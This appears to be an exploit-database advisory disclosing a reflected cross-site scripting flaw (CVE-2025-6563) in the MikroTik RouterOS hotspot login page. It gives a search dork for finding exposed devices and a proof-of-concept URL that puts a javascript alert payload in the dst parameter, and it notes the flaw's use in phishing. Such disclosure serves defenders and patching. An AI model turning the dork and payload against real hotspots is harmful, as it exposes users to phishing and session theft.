
# Exploit Title: MikroTik RouterOS 7.19.1 - Reflected XSS
# Google Dork: inurl:/login?dst=
# Date: 2025-07-15
# Exploit Author: Prak Sokchea
# Vendor Homepage: https://mikrotik.com
# Software Link: https://mikrotik.com/download
# Version: RouterOS <= 7.19.1
# Tested on: MikroTik CHR 7.19.1
# CVE : CVE-2025-6563
# PoC:
# Visit the following URL while connected to the vulnerable MikroTik hotspot service:
# http:///login?dst=javascript:alert(3)
# A reflected XSS will be triggered when the dst parameter is not properly sanitized by the server-side logic.
# This vulnerability requires user interaction (visiting the link) and may be used in phishing or redirection attacks.
# Notes:
# This is a non-persistent reflected XSS. It is accepted due to the presence of a valid CVE (CVE-2025-6563),
# and has been acknowledged by MikroTik as a valid issue.